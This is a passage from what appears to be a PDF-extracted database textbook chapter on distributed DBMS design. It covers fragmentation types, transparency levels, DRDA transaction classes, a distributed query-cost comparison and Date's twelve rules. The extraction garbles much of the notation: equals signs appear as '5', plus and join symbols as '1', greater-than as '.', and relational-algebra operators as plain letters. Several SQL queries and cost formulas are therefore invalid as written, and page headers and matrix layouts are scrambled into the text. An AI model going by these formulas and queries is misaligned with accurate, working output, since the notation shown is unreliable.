The fragmentation strategy involves finding a set of minimal (that is, complete and
relevant) predicates that can be used as the basis for the fragmentation schema (Ceri
et al., 1982). A set of predicates is complete if and only if any two tuples in the same
fragment are referenced with the same probability by any transaction. A predicate
is relevant if there is at least one transaction that accesses the resulting fragments
differently. For example, if the only requirement is to select tuples from
PropertyForRent based on the property type, the set {type 5 ‘House’, type 5 ‘Flat’}
M24_CONN3067_06_SE_C24.indd 810
04/06/14 9:45 AM
24.4
Distributed Relational Database Design
|
811
is complete, whereas the set {type 5 ‘House’} is not complete. On the other hand,
with this requirement the predicate (city 5 ‘Aberdeen’) would not be relevant.
Vertical fragmentation
Consists of a subset of the attributes of a relation.
Vertical
fragment
Vertical fragmentation groups together the attributes in a relation that are used
jointly by the important transactions. A vertical fragment is defined using the
Projection operation of the relational algebra (see Section 5.1.1). Given a relation R,
a vertical fragment is defined as:
Pa , . . . , a (R)
n
1
where a1, . . . . , an are attributes of the relation R.
Example 24.3
Vertical fragmentation
The DreamHome payroll application requires the staff number staffNo and the position,
sex, DOB, and salary attributes of each member of staff; the HR department requires the
staffNo, fName, lName, and branchNo attributes. The vertical fragmentation of Staff for
this example can be obtained as follows:
S 1:
S 2:
PstaffNo, position, sex, DOB, salary(Staff)
PstaffNo, fName, IName, branchNo(Staff)
This produces two fragments (S1 and S2), as shown in Figure 24.11. Note that both fragments contain the primary key, staffNo, to enable the original relation to be reconstructed.
The advantage of vertical fragmentation is that the fragments can be stored at the sites
that need them. In addition, performance is improved as the fragment is smaller than the
original base relation. This fragmentation schema satisfies the correctness rules:
Figure 24.11 Vertical fragmentation of Staff.
M24_CONN3067_06_SE_C24.indd 811
04/06/14 9:45 AM
812
|
Chapter 24 Distributed DBMSs—Concepts and Design
• Completeness. Each attribute in the Staff relation appears in either fragment S1 or S2.
• Reconstruction. The Staff relation can be reconstructed from the fragments using the
Natural join operation:
S1 1 S2 5 Staff
• Disjointness. The fragments are disjoint except for the primary key, which is necessary
for reconstruction.
Vertical fragments are determined by establishing the affinity of one attribute to
another. One way to do this is to create a matrix that shows the number of accesses
that refer to each attribute pair. For example, a transaction that accesses attributes
a1, a2, and a4 of relation R with attributes (a1, a2, a3, a4), can be represented by the
following matrix:
a1
a1
a2
a3
a2
a3
a4
1
0
1
0
1
0
a4
The matrix is triangular; the diagonal does not need to be filled in as the lower
half is a mirror image of the upper half. The 1s represent an access involving the
corresponding attribute pair, and are eventually replaced by numbers representing
the transaction frequency. A matrix is produced for each transaction and an overall
matrix is produced showing the sum of all accesses for each attribute pair. Pairs
with high affinity should appear in the same vertical fragment; pairs with low affinity may be separated. Clearly, working with single attributes and all major transactions may be a lengthy calculation. Therefore, if it is known that some attributes are
related, it may be prudent to work with groups of attributes instead.
This approach is known as splitting and was first proposed by Navathe et al.
(1984). It produces a set of nonoverlapping fragments, which ensures compliance
with the disjointness rule defined previously. In fact, the nonoverlapping characteristic applies only to attributes that are not part of the primary key. Primary key fields
appear in every fragment and so can be omitted from the analysis. For additional
information on this approach, the reader is referred to Ozsu and Valduriez (1999).
Mixed fragmentation For some applications, horizontal or vertical fragmentation of a database schema by itself is insufficient to adequately distribute the data.
Instead, mixed or hybrid fragmentation is required.
Mixed fragment
Consists of a horizontal fragment that is subsequently vertically fragmented, or a vertical fragment that is then horizontally fragmented.
A mixed fragment is defined using the Selection and Projection operations of the
relational algebra. Given a relation R, a mixed fragment is defined as:
sp(Pa1, . . . , an(R))
M24_CONN3067_06_SE_C24.indd 812
04/06/14 9:45 AM
24.4
Distributed Relational Database Design
|
813
or
Pa1, . . . , an(sp(R))
where p is a predicate based on one or more attributes of R and a1, . . ., an are attributes
of R.
Example 24.4
Mixed fragmentation
In Example 24.3, we vertically fragmented Staff for the payroll and HR departments into:
S1:
S2:
PstaffNo, position, sex, DOB, salary(Staff)
PstaffNo, fName, IName, branchNo(Staff)
We could now horizontally fragment S2 according to branch number (for simplicity, we
assume that there are only three branches):
S21: sbranchNo
S23: sbranchNo
S23: sbranchNo
(S2)
5 ‘B005’ (S2)
5 ‘B007’ (S2)
5 ‘B003’
This produces three fragments (S21, S22, and S23), one consisting of those tuples where the
branch number is B003 (S21), one consisting of those tuples where the branch number is
BOO5 (S22), and the other consisting of those tuples where the branch number is B007
(S23), as shown in Figure 24.12. The fragmentation schema satisfies the correctness rules:
• Completeness. Each attribute in the Staff relation appears in either fragments S1 or S2;
each (part) tuple appears in fragment S1 and either fragment S21, S22, or S23.
Figure 24.12 Mixed fragmentation of Staff.
M24_CONN3067_06_SE_C24.indd 813
04/06/14 9:45 AM
814
|
Chapter 24 Distributed DBMSs—Concepts and Design
• Reconstruction. The Staff relation can be reconstructed from the fragments using the
Union and Natural join operations:
S1 1 (S21 ø S22 ø S23) 5 Staff
• Disjointness. The fragments are disjoint; there can be no staff member who works in
more than one branch and S1 and S2 are disjoint except for the necessary duplication
of primary key.
Derived horizontal fragmentation Some applications may involve a join of two
or more relations. If the relations are stored at different locations, there may be a
significant overhead in processing the join. In such cases, it may be more appropriate to ensure that the relations, or fragments of relations, are at the same location.
We can achieve this using derived horizontal fragmentation.
Derived
fragment
A horizontal fragment that is based on the horizontal fragmentation of a parent relation.
We use the term child to refer to the relation that contains the foreign key and
parent to the relation containing the targeted primary key. Derived fragmentation
is defined using the Semijoin operation of the relational algebra (see Section 5.1.3).
Given a child relation R and parent S, the derived fragmentation of R is defined as:
Ri 5 R 2 f Si
1#i#w
where w is the number of horizontal fragments defined on S and f is the join attribute.
Example 24.5
Derived horizontal fragmentation
We may have an application that joins the Staff and PropertyForRent relations together.
For this example, we assume that Staff is horizontally fragmented according to the
branch number, so that data relating to the branch is stored locally:
S3: sbranchNo 5 ‘B003’ (Staff)
S4: sbranchNo 5 ‘B005’ (Staff)
S5: sbranchNo 5 ‘B007’ (Staff)
We also assume that property PG4 is currently managed by SG14. It would be useful
to store property data using the same fragmentation strategy. This is achieved using
derived fragmentation to horizontally fragment the PropertyForRent relation according
to branch number:
Pi 5 PropertyForRent 1
staffNo
Si 3 # i # 5
This produces three fragments (P3, P4, and P5), one consisting of those properties managed by staff at branch number B003 (P3), one consisting of those properties managed by
staff at branch BOO5 (P4), and the other consisting of those properties managed by staff
at branch B007 (P5), as shown in Figure 24.13. We can easily show that this fragmentation
schema satisfies the correctness rules. We leave this as an exercise for the reader.
If a relation contains more than one foreign key, it will be necessary to select one of the
referenced relations as the parent. The choice can be based on the fragmentation used
most frequently or the fragmentation with better join characteristics, that is, the join involving smaller fragments or the join that can be performed in parallel to a greater degree.
M24_CONN3067_06_SE_C24.indd 814
04/06/14 9:45 AM
24.4
Distributed Relational Database Design
|
815
Figure 24.13 Derived fragmentation of PropertyForRent based on Staff.
No fragmentation
A final strategy is not to fragment a relation. For example, the Branch relation
contains only a small number of tuples and is not updated very frequently. Rather
than trying to horizontally fragment the relation on branch number for example, it
would be more sensible to leave the relation whole and simply replicate the Branch
relation at each site.
Summary of a distributed database design methodology
We are now in a position to summarize a methodology for distributed database
design.
(1) Use the methodology described in Chapters 16–17 to produce a design for the
global relations.
(2) Additionally, examine the topology of the system. For example, consider
whether DreamHome will have a database at each branch office, or in each city,
or possibly at a regional level. In the first case, fragmenting relations on a
branch number basis may be appropriate. However, in the latter two cases, it
may be more appropriate to try to fragment relations on a city or region basis.
(3) Analyze the most important transactions in the system and identify where horizontal or vertical fragmentation may be appropriate.
(4) Decide which relations are not to be fragmented—these relations will be replicated everywhere. From the global ER diagram, remove the relations that
are not going to be fragmented and any relationships these transactions are
involved in.
(5) Examine the relations that are on the one-side of a relationship and decide a
suitable fragmentation schema for these relations, taking into consideration
M24_CONN3067_06_SE_C24.indd 815
04/06/14 9:45 AM
816
|
Chapter 24 Distributed DBMSs—Concepts and Design
the topology of the system. Relations on the many-side of a relationship may
be candidates for derived fragmentation.
(6) During the previous step, check for situations where either vertical or mixed
fragmentation would be appropriate (that is, where transactions require access
to a subset of the attributes of a relation).
24.5
Transparencies in a DDBMS
The definition of a DDBMS given in Section 24.1.1 states that the system should
make the distribution transparent to the user. Transparency hides implementation
details from the user. For example, in a centralized DBMS data independence is
a form of transparency—it hides changes in the definition and organization of the
data from the user. A DDBMS may provide various levels of transparency. However,
they all participate in the same overall objective: to make the use of the distributed
database equivalent to that of a centralized database. We can identify four main
types of transparency in a DDBMS:
• distribution transparency;
• transaction transparency;
• performance transparency;
• DBMS transparency.
Before we discuss each of these transparencies, it is worthwhile noting that full
transparency is not a universally accepted objective. For example, Gray (1989)
argues that full transparency makes the management of distributed data very difficult and that applications coded with transparent access to geographically distributed databases have poor manageability, poor modularity, and poor message
performance. Note that all the transparencies we discuss are rarely met by a single
system.
24.5.1 Distribution Transparency
Distribution transparency allows the user to perceive the database as a single, logical entity. If a DDBMS exhibits distribution transparency, then the user does not
need to know the data is fragmented (fragmentation transparency) or the location
of data items (location transparency).
If the user needs to know that the data is fragmented and the location of fragments, then we call this local mapping transparency. These transparencies are
ordered, as we now discuss. To illustrate these concepts, we consider the distribution of the Staff relation given in Example 24.4, such that:
S1: PstaffNo, position, sex, DOB, salary(Staff)
S2: PstaffNo, fName, IName, branchNo(Staff)
S21: sbranchNo 5 ‘B003’ (S2)
S22: sbranchNo 5 ‘B005’ (S2)
S23: sbranchNo 5 ‘B007’ (S2)
M24_CONN3067_06_SE_C24.indd 816
located at site 5
located at site 3
located at site 5
located at site 7
04/06/14 9:45 AM
24.5
Transparencies in a DDBMS
|
817
Fragmentation transparency
Fragmentation is the highest level of distribution transparency. If fragmentation
transparency is provided by the DDBMS, then the user does not need to know
that the data is fragmented. As a result, database accesses are based on the global
schema, so the user does not need to specify fragment names or data locations. For
example, to retrieve the names of all Managers, with fragmentation transparency
we could write:
SELECT fName, lName
FROM Staff
WHERE position 5 ‘Manager’;
This is the same SQL statement that we would write in a centralized system.
Location transparency
Location is the middle level of distribution transparency. With location transparency, the user must know how the data has been fragmented but still does not have
to know the location of the data. The previous query now becomes under location
transparency:
SELECT fName, lName
FROM S21
WHERE staffNo IN (SELECT staffNo FROM S1 WHERE position 5 ‘Manager’)
UNION
SELECT fName, lName
FROM S22
WHERE staffNo IN (SELECT staffNo FROM S1 WHERE position 5 ‘Manager’)
UNION
SELECT fName, lName
FROM S23
WHERE staffNo IN (SELECT staffNo FROM S1 WHERE position 5 ‘Manager’);
We now have to specify the names of the fragments in the query. We also have to
use a join (or subquery), because the attributes position and fName/lName appear in
different vertical fragments. The main advantage of location transparency is that
the database may be physically reorganized without impacting on the application
programs that access them.
Replication transparency
Closely related to location transparency is replication transparency, which means
that the user is unaware of the replication of fragments. Replication transparency
is implied by location transparency. However, it is possible for a system not to have
location transparency but to have replication transparency.
Local mapping transparency
This is the lowest level of distribution transparency. With local mapping transparency, the user needs to specify both fragment names and the location of data items,
M24_CONN3067_06_SE_C24.indd 817
04/06/14 9:45 AM
818
|
Chapter 24 Distributed DBMSs—Concepts and Design
taking into consideration any replication that may exist. Under local mapping
transparency the example query becomes:
SELECT fName, lName
FROM S21 AT SITE 3
WHERE staffNo IN (SELECT staffNo FROM S1 AT SITE 5 WHERE
position 5 ‘Manager’) UNION
SELECT fName, lName
FROM S22 AT SITE 5
WHERE staffNo IN (SELECT staffNo FROM S1 AT SITE 5 WHERE
position 5 ‘Manager’) UNION
SELECT fName, lName
FROM S23 AT SITE 7
WHERE staffNo IN (SELECT staffNo FROM S1 AT SITE 5 WHERE
position 5‘Manager’);
For the purposes of illustration, we have extended SQL with the keyword AT SITE
to express where a particular fragment is located. Clearly, this is a more complex
and time-consuming query for the user to enter than the first two. It is unlikely
that a system that provided only this level of transparency would be acceptable to
end-users.
Naming transparency
As a corollary to the previous distribution transparencies, we have naming transparency. As in a centralized database, each item in a distributed database must
have a unique name. Therefore, the DDBMS must ensure that no two sites create
a database object with the same name. One solution to this problem is to create a
central name server, which has the responsibility for ensuring uniqueness of all
names in the system. However, this approach results in:
• loss of some local autonomy;
• performance problems, if the central site becomes a bottleneck;
• low availability; if the central site fails, the remaining sites cannot create any new
database objects.
An alternative solution is to prefix an object with the identifier of the site that created it. For example, the relation Branch created at site S1 might be named S1.Branch.
Similarly, we need to be able to identify each fragment and each of its copies. Thus,
copy 2 of fragment 3 of the Branch relation created at site S1 might be referred to as
S1.Branch.F3.C2. However, this results in loss of distribution transparency.
An approach that resolves the problems with both these solutions uses aliases
(sometimes called synonyms) for each database object. Thus, S1.Branch.F3.C2 might
be known as LocalBranch by the user at site S1. The DDBMS has the task of mapping
an alias to the appropriate database object.
The distributed system R* distinguishes between an object’s printname and its
systemwide name. The printname is the name that the users normally use to refer
to the object. The systemwide name is a globally unique internal identifier for the
object that is guaranteed never to change. The systemwide name is made up of four
components:
M24_CONN3067_06_SE_C24.indd 818
04/06/14 9:45 AM
24.5
Transparencies in a DDBMS
|
819
• Creator ID. A unique site identifier for the user who created the object;
• Creator site ID. A globally unique identifier for the site from which the object was
created;
• Local name. An unqualified name for the object;
• Birth-site ID. A globally unique identifier for the site at which the object was ini-
tially stored (as we discussed for the global system catalog in Section 24.3.4).
For example, the systemwide name:
Manager@London.LocalBranch@Glasgow
represents an object with local name LocalBranch, created by user Manager at the
London site and initially stored at the Glasgow site.
24.5.2 Transaction Transparency
Transaction transparency in a DDBMS environment ensures that all distributed
transactions maintain the distributed database’s integrity and consistency. A distributed transaction accesses data stored at more than one location. Each transaction is
divided into a number of subtransactions, one for each site that has to be accessed;
a subtransaction is represented by an agent, as illustrated in the following example.
Example 24.6
Distributed transaction
Consider a transaction T that prints out the names of all staff, using the fragmentation
schema defined earlier as S1, S2, S21, S22, and S23. We can define three subtransactions
TS3, TS5, and TS7 to represent the agents at sites 3, 5, and 7, respectively. Each subtransaction prints out the names of the staff at that site. The distributed transaction is shown in
Figure 24.14. Note the inherent parallelism in the system: the subtransactions at each
site can execute concurrently.
Figure 24.14 Distributed transaction.
The atomicity of the distributed transaction is still fundamental to the transaction concept, but in addition the DDBMS must also ensure the atomicity of each
subtransaction (see Section 22.1.1). Therefore, not only must the DDBMS ensure
synchronization of subtransactions with other local transactions that are executing
concurrently at a site, but it must also ensure synchronization of subtransactions
with global transactions running simultaneously at the same or different sites.
Transaction transparency in a distributed DBMS is complicated by the fragmentation, allocation, and replication schemas. We consider two further aspects of transaction transparency: concurrency transparency and failure transparency.
M24_CONN3067_06_SE_C24.indd 819
04/06/14 9:45 AM
820
|
Chapter 24 Distributed DBMSs—Concepts and Design
Concurrency transparency
Concurrency transparency is provided by the DDBMS if the results of all concurrent transactions (distributed and non-distributed) execute independently and are
logically consistent with the results that are obtained if the transactions are executed
one at a time, in some arbitrary serial order. These are the same fundamental principles as we discussed for the centralized DBMS in Section 22.2.2. However, there
is the added complexity that the DDBMS must ensure that both global and local
transactions do not interfere with each other. Similarly, the DDBMS must ensure
the consistency of all subtransactions of the global transaction.
Replication makes the issue of concurrency more complex. If a copy of a replicated data item is updated, the update must eventually be propagated to all copies.
An obvious strategy is to propagate the changes as part of the original transaction,
making it an atomic operation. However, if one of the sites holding a copy is not
reachable when the update is being processed, because either the site or the communication link has failed, then the transaction is delayed until the site is reachable. If there are many copies of the data item, the probability of the transaction
succeeding decreases exponentially. An alternative strategy is to limit the update
propagation to sites that are currently available. The remaining sites must be
updated when they become available again. A further strategy would be to allow the
updates to the copies to happen asynchronously, sometime after the original update.
The delay in regaining consistency may range from a few seconds to several hours.
We discuss how to correctly handle distributed concurrency control and replication
in the next chapter.
Failure transparency
In Section 22.3.2 we stated that a centralized DBMS must provide a recovery mechanism that ensures that, in the presence of failures, transactions are atomic: either
all the operations of the transaction are carried out or none at all. Furthermore,
once a transaction has committed the changes are durable. We also examined the
types of failure that could occur in a centralized system, such as system crashes,
media failures, software errors, carelessness, natural physical disasters, and sabotage. In the distributed environment, the DDBMS must also cater for:
• the loss of a message;
• the failure of a communication link;
• the failure of a site;
• network partitioning.
The DDBMS must ensure the atomicity of the global transaction, which means
ensuring that subtransactions of the global transaction either all commit or all
abort. Thus, the DDBMS must synchronize the global transaction to ensure that
all subtransactions have completed successfully before recording a final COMMIT
for the global transaction. For example, consider a global transaction that has to
update data at two sites, say S1 and S2. The subtransaction at site S1 completes successfully and commits, but the subtransaction at site S2 is unable to commit and
rolls back the changes to ensure local consistency. The distributed database is now
in an inconsistent state: we are unable to uncommit the data at site S1, owing to the
M24_CONN3067_06_SE_C24.indd 820
04/06/14 9:45 AM
24.5
Transparencies in a DDBMS
|
821
durability property of the subtransaction at S1. We discuss how to correctly handle
distributed database recovery in the next chapter.
Classification of transactions
Before we complete our discussion of transactions in this chapter, we briefly present
a classification of transactions defined in IBM’s Distributed Relational Database
Architecture (DRDA). In DRDA, there are four types of transaction, each with a
progressive level of complexity in the interaction between the DBMSs:
(1)
(2)
(3)
(4)
remote request;
remote unit of work;
distributed unit of work;
distributed request.
In this context, a “request” is equivalent to an SQL statement and a “unit of work” is
a transaction. The four levels are illustrated in Figure 24.15.
(1) Remote request. An application at one site can send a request (SQL statement) to
some remote site for execution. The request is executed entirely at the remote
site and can reference data only at the remote site.
Figure 24.15 DRDA classification of transactions: (a) remote request; (b) remote unit of
work; (c) distributed unit of work; (d) distributed request.
M24_CONN3067_06_SE_C24.indd 821
04/06/14 9:45 AM
822
|
Chapter 24 Distributed DBMSs—Concepts and Design
(2) Remote unit of work. An application at one (local) site can send all the SQL statements in a unit of work (transaction) to some remote site for execution. All SQL
statements are executed entirely at the remote site and can reference data only
at the remote site. However, the local site decides whether the transaction is to
be committed or rolled back.
(3) Distributed unit of work. An application at one (local) site can send some of or
all the SQL statements in a transaction to one or more remote sites for execution. Each SQL statement is executed entirely at the remote site and can reference data only at the remote site. However, different SQL statements can be
executed at different sites. Again, the local site decides whether the transaction
is to be committed or rolled back.
(4) Distributed request. An application at one (local) site can send some of or all the
SQL statements in a transaction to one or more remote sites for execution.
However, an SQL statement may require access to data from more than one site
(for example, the SQL statement may need to join or union relations/fragments
located at different sites).
24.5.3 Performance Transparency
Performance transparency requires a DDBMS to perform as if it were a centralized
DBMS. In a distributed environment, the system should not suffer any performance
degradation due to the distributed architecture, such as the presence of the network. Performance transparency also requires the DDBMS to determine the most
cost-effective strategy to execute a request.
In a centralized DBMS, the query processor (QP) must evaluate every data
request and find an optimal execution strategy, consisting of an ordered sequence
of operations on the database. In a distributed environment, the distributed query
processor (DQP) maps a data request into an ordered sequence of operations on
the local databases. It has the added complexity of taking into account the fragmentation, replication, and allocation schemas. The DQP has to decide:
• which fragment to access;
• which copy of a fragment to use, if the fragment is replicated;
• which location to use.
The DQP produces an execution strategy that is optimized with respect to some
cost function. Typically, the costs associated with a distributed request include:
• the access time (I/O) cost involved in accessing the physical data on disk;
• the CPU time cost incurred when performing operations on data in main memory;
• the communication cost associated with the transmission of data across the network.
The first two factors are the only ones considered in a centralized system. In a
distributed environment, the DDBMS must take account of the communication
cost, which may be the most dominant factor in WANs with a bandwidth of a few
kilobytes per second. In such cases, optimization may ignore I/O and CPU costs.
However, LANs have a bandwidth comparable to that of disks, so in such cases
optimization should not ignore I/O and CPU costs entirely.
One approach to query optimization minimizes the total cost of time that will be
incurred in executing the query (Sacco and Yao, 1982). An alternative approach
M24_CONN3067_06_SE_C24.indd 822
04/06/14 9:45 AM
24.5
Transparencies in a DDBMS
|
823
minimizes the response time of the query, in which case the DQP attempts to
maximize the parallel execution of operations (Epstein et al., 1978). Sometimes
the response time will be significantly less than the total cost time. The following
example, adapted from Rothnie and Goodman (1977), illustrates the wide variation
in response times that can arise from different but plausible execution strategies.
Example 24.7
Distributed query processing
Consider a simplified DreamHome relational schema consisting of the following three
relations:
Property(propertyNo, city)
Client(clientNo, maxPrice)
Viewing(propertyNo, clientNo)
10 000 records stored in London
100 000 records stored in Glasgow
1 000 000 records stored in London
To list the properties in Aberdeen that have been viewed by clients who have a maximum price limit greater than £200,000, we can use the following SQL query:
SELECT p.propertyNo
FROM Property p INNER JOIN
(Client c INNER JOIN Viewing v ON c.clientNo 5 v.clientNo)
ON p.propertyNo 5 v.propertyNo
WHERE p.city 5 ‘Aberdeen’ AND c.maxPrice . 200000;
For simplicity, assume that each tuple in each relation is 100 characters long, there are
10 clients with a maximum price greater than £200,000, there are 100 000 viewings for
properties in Aberdeen, and computation time is negligible compared with communication time. We further assume that the communication system has a data transmission
rate of 10,000 characters per second and a 1-second access delay to send a message from
one site to another.
Rothnie identifies six possible strategies for this query, as summarized in Table 24.4.
Using the algorithm for communication time given in Section 24.2, we calculate the
response times for these strategies as follows:
Table 24.4
Comparison of distributed query processing strategies.
STRATEGY
TIME
(1) Move Client relation to London and process query there
16.7 minutes
(2) Move Property and Viewing relations to Glasgow and process query
there
28 hours
(3) Join Property and Viewing relations at London, select tuples for Aberdeen
properties and, for each of these in turn, check at Glasgow to determine
if associated maxPrice . £200,000
2.3 days
(4) Select clients with maxPrice . £200,000 at Glasgow and, for each
one found, check at London for a viewing involving that client and an
Aberdeen property
20 seconds
(5) Join Property and Viewing relations at London, select Aberdeen
properties, project result over propertyNo and clientNo, and move this
result to Glasgow for matching with maxPrice . £200,000
16.7 minutes
(6) Select clients with maxPrice . £200,000 at Glasgow and move the result
to London for matching with Aberdeen properties
1 second
M24_CONN3067_06_SE_C24.indd 823
04/06/14 9:45 AM
824
|
Chapter 24 Distributed DBMSs—Concepts and Design
Strategy 1:
Move the Client relation to London and process query there:
Time 5 1 1 (100 000 * 100/10 000) ù 16.7 minutes
Strategy 2: Move the Property and Viewing relations to Glasgow and process query there:
Time 5 2 1 [(1 000 000 1 10 000) * 100/10 000] ù 28 hours
Strategy 3: Join the Property and Viewing relations at London, select tuples for
Aberdeen properties and then for each of these tuples in turn check at
Glasgow to determine whether the associated client’s maxPrice > £200,000.
The check for each tuple involves two messages: a query and a response.
Time 5 100 000 * (1 1 100/10 000) 1 100 000 * 1 ù 2.3 days
Strategy 4:
Select clients with maxPrice . £200,000 at Glasgow and for each one
found, check at London to see whether there is a viewing involving that
client and an Aberdeen property. Again, two messages are needed:
Time 5 10 * (1 1 100/10 000) 1 10 * 1 ù 20 seconds
Strategy 5: Join Property and Viewing relations at London, select Aberdeen properties,
project result over propertyNo and clientNo, and move this result to Glasgow
for matching with maxPrice . £200,000. For simplicity, we assume that the
projected result is still 100 characters long:
Time 5 1 1 (100 000 * 100/10 000) ù 16.7 minutes
Strategy 6: Select clients with maxPrice . £200,000 at Glasgow and move the result to
London for matching with Aberdeen properties:
Time 5 1 1 (10 * 100/10 000) ù 1 second
The response times vary from 1 second to 2.3 days, yet each strategy is a legitimate way
to execute the query. Clearly, if the wrong strategy is chosen, the effect can be devastating
on system performance. We discuss distributed query processing further in Section 25.6.
24.5.4 DBMS Transparency
DBMS transparency hides the knowledge that the local DBMSs may be different
and is therefore applicable only to heterogeneous DDBMSs. It is one of the most
difficult transparencies to provide as a generalization. We discussed the problems
associated with the provision of heterogeneous systems in Section 24.1.3.
24.5.5 Summary of Transparencies in a DDBMS
At the start of this section on transparencies in a DDBMS, we mentioned that complete transparency is not a universally agreed-upon objective. As you have seen,
transparency is not an “all or nothing” concept, but it can be provided at different
levels. Each level requires a particular type of agreement between the participant
sites. For example, with complete transparency, the sites must agree on such things
as the data model, the interpretation of the schemas, the data representation, and
the functionality provided by each site. At the other end of the spectrum, in a nontransparent system there is agreement only on the data exchange format and the
functionality provided by each site.
M24_CONN3067_06_SE_C24.indd 824
04/06/14 9:45 AM
24.6
Date’s Twelve Rules for a DDBMS
|
825
From the user’s perspective, complete transparency is highly desirable. However,
from the local DBA’s perspective, fully transparent access may be difficult to con
trol. As a security mechanism, the traditional view facility may not be powerful
enough to provide sufficient protection. For example, the SQL view mechanism
allows access to be restricted to a base relation, or subset of a base relation, to named
users, but it does not easily allow access to be restricted based on a set of criteria
other than user name. In the DreamHome case study, we can restrict delete access to
the Lease relation to named members of staff, but we cannot easily prevent a lease
agreement from being deleted if the lease has finished, all outstanding payments
have been made by the renter, and the property is still in a satisfactory condition.
We may find it easier to provide this type of functionality within a procedure
that is invoked remotely. In this way, local users can see the data they are normally
allowed to see using standard DBMS security mechanisms. However, remote users
see only data that is encapsulated within a set of procedures, in a similar way as in
an object-oriented system. This type of federated architecture is simpler to implement
than complete transparency and may provide a greater degree of local autonomy.
24.6
Date’s Twelve Rules for a DDBMS
In this final section, we list Date’s twelve rules (or objectives) for DDBMSs (Date,
1987b). The basis for these rules is that a distributed DBMS should feel like a
nondistributed DBMS to the user. These rules are akin to Codd’s twelve rules for
relational systems, presented in Appendix G.
Fundamental principle
To the user, a distributed system should look exactly like a nondistributed system.
(1) Local autonomy
The sites in a distributed system should be autonomous. In this context, autonomy
means that:
• local data is locally owned and managed;
• local operations remain purely local;
• all operations at a given site are controlled by that site.
(2) No reliance on a central site
There should be no one site without which the system cannot operate. This implies
that there should be no central servers for services such as transaction management,
deadlock detection, query optimization, and management of the global system catalog.
(3) Continuous operation
Ideally, there should never be a need for a planned system shutdown for operations
such as:
• adding or removing a site from the system;
• the dynamic creation and deletion of fragments at one or more sites.
M24_CONN3067_06_SE_C24.indd 825
04/06/14 9:45 AM
826
|
Chapter 24 Distributed DBMSs—Concepts and Design
(4) Location independence
Location independence is equivalent to location transparency. The user should be
able to access the database from any site. Furthermore, the user should be able to
access all data as if it were stored at the user’s site, no matter where it is physically
stored.
(5) Fragmentation independence
The user should be able to access the data, no matter how it is fragmented.
(6) Replication independence
The user should be unaware that data has been replicated. Thus, the user should
not be able to access a particular copy of a data item directly and neither should the
user have to specifically update all copies of a data item.
(7) Distributed query processing
The system should be capable of processing queries that reference data at more
than one site.
(8) Distributed transaction processing
The system should support the transaction as the unit of recovery. The system
should ensure that both global and local transactions conform to the ACID rules
for transactions: atomicity, consistency, isolation, and durability.
(9) Hardware independence
It should be possible to run the DDBMS on a variety of hardware platforms.
(10) Operating system independence
As a corollary to the previous rule, it should be possible to run the DDBMS on a
variety of operating systems.
(11) Network independence
Again, it should be possible to run the DDBMS on a variety of disparate communication networks.
(12) Database independence
It should be possible to have a DDBMS made up of different local DBMSs, perhaps
supporting different underlying data models. In other words, the system should
support heterogeneity.
The last four rules are ideals. Because the rules are so general, and as there is a
lack of standards in computer and network architectures, we can expect only partial
compliance from vendors in the foreseeable future.
M24_CONN3067_06_SE_C24.indd 826
04/06/14 9:45 AM
Chapter Summary
|
827
Chapter Summary
• A distributed database is a logically interrelated collection of shared data (and a description of this data),
physically distributed over a computer network. The DDBMS is the software that transparently manages the
distributed database.
• A DDBMS is distinct from distributed processing, where a centralized DBMS is accessed over a network. It
is also distinct from a parallel DBMS, which is a DBMS running across multiple processors and disks and which
has been designed to evaluate operations in parallel, whenever possible, in order to improve performance.
• The advantages of a DDBMS are that it reflects the organizational structure; it makes remote data more share-
able; it improves reliability, availability, and performance; it may be more economical; it provides for modular
growth, facilitates integration, and helps organizations remain competitive. The major disadvantages are cost,
complexity, lack of standards, and experience.
• A DDBMS may be classified as homogeneous or heterogeneous. In a homogeneous system, all sites use the
same DBMS product. In a heterogeneous system, sites may run different DBMS products, which need not be
based on the same underlying data model, and so the system may be composed of relational, network, hierarchical, and object-oriented DBMSs.
• A multidatabase system (MDBS) is a distributed DBMS in which each site maintains complete autonomy.
An MDBS resides transparently on top of existing database and file systems and presents a single database to its
users. It maintains a global schema against which users issue queries and updates; an MDBS maintains only the
global schema and the local DBMSs themselves maintain all user data.
• Communication takes place over a network, which may be a local area network (LAN) or a wide area network
(WAN). LANs are intended for short distances and provide faster communication than WANs. A special case of
the WAN is a metropolitan area network (MAN), which generally covers a city or suburb.
• As well as having the standard functionality expected of a centralized DBMS, a DDBMS will need extended com-
munication services, extended system catalog, distributed query processing, and extended security, con currency,
and recovery services.
• A relation may be divided into a number of subrelations called fragments, which are allocated to one or
more sites. Fragments may be replicated to provide improved availability and performance.
• There are two main types of fragmentation: horizontal and vertical. Horizontal fragments are subsets of
tuples and vertical fragments are subsets of attributes. There are also two other types of fragmentation: mixed
and derived, a type of horizontal fragmentation where the fragmentation of one relation is based on the fragmentation of another relation.
• The definition and allocation of fragments are carried out strategically to achieve locality of reference, improved
reliability and availability, acceptable performance, balanced storage capacities and costs, and minimal
communication costs. The three correctness rules of fragmentation are completeness, reconstruction, and
disjointness.
• There are four allocation strategies regarding the placement of data: centralized (a single centralized database),
fragmented (fragments assigned to one site), complete replication (complete copy of the database maintained at each site), and selective replication (combination of the first three).
• The DDBMS should appear like a centralized DBMS by providing a series of transparencies. With
distribution transparency, users should not know that the data has been fragmented/replicated. With
transaction transparency, the consistency of the global database should be maintained when multiple
users are access ing the database concurrently and when failures occur. With performance transparency,
the system should be able to efficiently handle queries that reference data at more than one site. With DBMS
transparency, it should be possible to have different DBMSs in the system.
M24_CONN3067_06_SE_C24.indd 827
04/06/14 9:45 AM
|
828
Chapter 24 Distributed DBMSs—Concepts and Design
Review Questions
24.1 Explain what is meant by a DDBMS and discuss the motivation in providing such a system.
24.2 Compare and contrast a DDBMS with distributed processing. Under what circumstances would you choose a
DDBMS over distributed processing?
24.3 Discuss why processes used to design a centralized relational database are not the same as those for a distrib-
uted relational database.
24.4 Discuss the advantages and disadvantages of a DDBMS.
24.5 What is the difference between a homogeneous DDBMS and a heterogeneous DDBMS? Under what circum-
stances would such systems generally arise?
24.6 What are network protocols and why are they important?
24.7 What functionality do you expect in a DDBMS?
24.8 What is a multidatabase system? Describe a reference architecture for such a system.
24.9 One problem area with DDBMSs is that of distributed database design. Discuss the issues that have to be
addressed with distributed database design. Discuss how these issues apply to the global system catalog.
24.10 What are the differences between horizontal and vertical fragmentation schemes?
24.11 Describe alternative schemes for fragmenting a global relation. State how you would check for correctness to
ensure that the database does not undergo semantic change during fragmentation.
24.12 What are the differences between query optimization processes under centralized and distributed DBMSs. Why
is the latter thought to be complex?
